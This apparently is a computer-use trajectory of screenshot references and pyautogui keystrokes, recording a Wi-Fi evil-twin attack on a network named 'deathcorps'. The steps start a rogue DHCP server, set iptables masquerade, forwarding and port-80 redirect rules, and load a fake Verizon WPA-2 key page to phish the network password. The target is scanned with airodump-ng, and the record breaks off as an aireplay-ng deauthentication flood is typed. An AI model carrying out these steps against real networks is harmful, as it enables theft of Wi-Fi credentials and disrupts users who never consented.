
pyautogui.write('run/dhcp3-server/dhcpd.pid at0')

pyautogui.write('/etc/')

pyautogui.write('init.d/dhcp3-server start')

# Flush iptables, masquerade on wlan2, accept forwarding from at0 and enable IP forwarding
pyautogui.write('iptables --table nat --append POSTROUTING --out-interface')

pyautogui.write('wlan2 -j MASQUERADE')
pyautogui.write('iptables --append FORWARD')

pyautogui.write('--in-interface at0 -j ACCEPT')

# Start the MySQL service from a separate terminal window, then launch Firefox
pyautogui.click(79, 5)

pyautogui.click(80, 5)

pyautogui.moveTo(589, 373)

pyautogui.click(380, 5)

# Load the fake Verizon WPA-2 key page for deathcorps at 192.168.43.247 in Firefox
pyautogui.click(302, 190)

pyautogui.moveTo(296, 148)

pyautogui.moveTo(207, 5)

# Enter the iptables NAT PREROUTING rule redirecting TCP port 80 traffic via DNAT
pyautogui.click(184, 5)

pyautogui.write('iptables -t n')

pyautogui.write('at -A PREROUTING -p tcp --dport 80 -j')

# Run airodump-ng --bssid on the pasted deathcorps address on channel 11, then stop the capture
pyautogui.write('airodump-ng -')

pyautogui.write('-bssid')

pyautogui.rightClick(144, 124)

pyautogui.press('ctrl+c')

pyautogui.write('aireplay-ng -0 0 -a')
